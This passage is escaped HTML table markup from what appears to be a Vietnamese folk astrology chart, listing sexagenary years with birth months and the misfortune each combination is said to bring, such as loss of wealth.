class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP TUẤT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Ngọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 